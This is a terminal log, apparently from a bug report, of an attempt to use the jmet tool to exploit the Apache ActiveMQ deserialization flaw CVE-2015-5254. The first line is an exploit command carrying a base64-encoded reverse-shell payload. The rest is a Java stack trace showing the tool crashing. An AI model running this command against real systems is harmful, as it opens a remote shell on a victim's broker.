 root@kali:/tmp/CVE-2015-5254# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -Y "bash -c {echo,YmFza Nzc3NyAwPiYx}|{base64,-d}|{bash,-i}" -Yp ROME
61616
2020-11-24 15:34:04,790 main INFO sun.reflect.Reflection.getCallerClass is not supported. ReflectionUtil.getCallerClass will be much slower due to this. java.lang.ClassNotFoundException: sun.reflect.Re
flection
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoader.java:581)
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLoaders.java:178)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:522)
at java.base/java.lang.Class.forName0(Native Method)
at java.base/java.lang.Class.forName(Class.java:315)
at org.apache.logging.log4j.util.LoaderUtil.loadClass(LoaderUtil.java:122)
at org.apache.logging.log4j.util.ReflectionUtil.<clinit>(ReflectionUtil.java:65)
at org.apache.logging.log4j.core.selector.ClassLoaderContextSelector.getContext(ClassLoaderContextSelector.java:72)
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:227)
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:45)
at org.apache.logging.log4j.LogManager.getContext(LogManager.java:174)
at org.apache.logging.log4j.LogManager.getLogger(LogManager.java:618)
at de.codewhite.jmet.target.JMSTarget.<init>(JMSTarget.java:24)
at de.codewhite.jmet.target.impl.ActiveMQTarget.<init>(ActiveMQTarget.java:16)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
at java.base/jdk.internal.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
at java.base/java.lang.reflect.Constructor.newInstance(Constructor.java:490)
at java.base/java.lang.Class.newInstance(Class.java:584)
at de.codewhite.jmet.JMET.validateAndCreateTargets(JMET.java:196)
at de.codewhite.jmet.JMET.setup(JMET.java:116)
at de.codewhite.jmet.JMET.main(JMET.java:58)
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/tmp/CVE-2015-5254/jmet-0.1.0-all.jar) to field com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: class jdk.internal.loader.ClassLoaders$AppClassLoader cannot be cast to class java.net.URLClassLoader (jdk.internal.loader.ClassLoaders$AppClassLoader and java.net.URLCl
assLoader are in module java.base of loader 'bootstrap')
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar:?]
DivergentFour